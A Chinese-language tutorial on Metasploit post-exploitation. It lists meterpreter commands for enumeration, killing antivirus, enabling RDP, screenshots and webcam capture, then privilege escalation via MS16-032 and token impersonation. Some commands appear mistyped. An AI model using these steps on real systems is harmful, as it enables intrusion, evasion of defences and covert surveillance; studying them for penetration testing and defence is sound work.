后渗透攻击:

介绍常用的一些命令:

查看进程:ps

查看当前进程号:getpid

查看系统信息:sysinfo

查看目标机是否为虚拟机:run post/windows/gather/checkvm

查看完整网络设置:route

查看当前权限:getuid

自动提权:getsystem

关闭杀毒软件:run post/windows/manage/killav

启动远程桌面协议:run post/windows/manage/enable_rdp

列举当前登录的用户:run post/windows/gather/enum_logged_on_users

查看当前应用程序:run post/windows/gather/enum_applications

抓取目标机的屏幕截图:load espia ; screengrab

抓取摄像头的照片:webcam_snap

查看当前处于目标机的那个目录:pwd

查看当前目录:getlwd

搜索指定类型文件:search -f *.txt -d c:

下载文件:download c:est.txt /root

上传文件:upload /root/test.txt c:

在成功创建了meterpreter会话后,要开启远程桌面协议,被告知权限不允许,这个时候就需要提权。

提权操作:

1)利用EXP进行提权

输入:



Wmic qfe get Caption,Description,HotFixID,InstalledOn

查看目标机打的补丁



这里利用MS16_032本地溢出进行提权:过程如下:



在shell中查看whoami(直接用getuid就行),提权成功

2)假冒立牌进行提权

令牌窃取:

密保令牌:是一种计算机身份校验的物理设备,也叫认证令牌,硬件令牌,比如u盾

访问令牌:表示访问控制操作主题的系统对象

会话令牌:交互会话中唯一否认身份标识符

假冒令牌:在假冒令牌中,需要用到Kerberos协议(一种网络认证协议,通过密钥系统为客户机/服务器应用程序提供强大的认证服务)

查看有哪些可以使用的令牌

use incognitomo

list_tokens -u

使用命令impersonate_token hostname\username

在shell中查看whoami,提权成功

提权成功后,就能成功开启远程桌面协议,等原先权限不允许的操作了。